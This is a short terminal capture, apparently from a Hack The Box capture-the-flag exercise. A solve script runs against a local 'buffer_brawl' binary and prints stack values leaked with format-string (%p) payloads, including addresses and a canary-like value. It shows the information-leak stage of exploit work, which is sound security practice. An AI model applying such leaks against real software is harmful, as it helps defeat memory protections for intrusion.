 jaslayer@jaslayer-VB:~/Desktop/HTB$ python3 solve.py
[+] Starting local process './buffer_brawl': pid 4578
1: b'p\xd51\xea\xfd\x7f\x00\x00' 0x7ffdea31d570
2: b'\x1d\x00\x00\x00\x00\x00\x00\x00' 0x1d
3: b'\xe2G\xb1\xcc{t\x00\x00' 0x747bccb147e2
4: b'\x1e\x00\x00\x00\x00\x00\x00\x00' 0x1e
5: b'\x00\x00\x00\x00\x00\x00\x00\x00' 0x0
6: b'%p%p%p%p' 0x7025702570257025
7: b'%p%p%p%p' 0x7025702570257025
8: b'%p%p%p%p' 0x7025702570257025
9: b'%p%p\nU\x00\x00' 0x550a70257025
10: b'qQ\x91\xed\xe9U\x00\x00' 0x55e9ed915171
11: b'\x00\xd83<\xcc\x97lk' 0x6b6c97cc3c33d800
12: b'\xe0T\x91\xed\xe9U\x00\x00' 0x55e9ed9154e0
13: b'GG\x91\xed\xe9U\x00\x00' 0x55e9ed914747
14: b'$\x00\x00\x00\x00\x00\x00\x00' 0x24
[*] Stopped process './buffer_brawl' (pid 4578)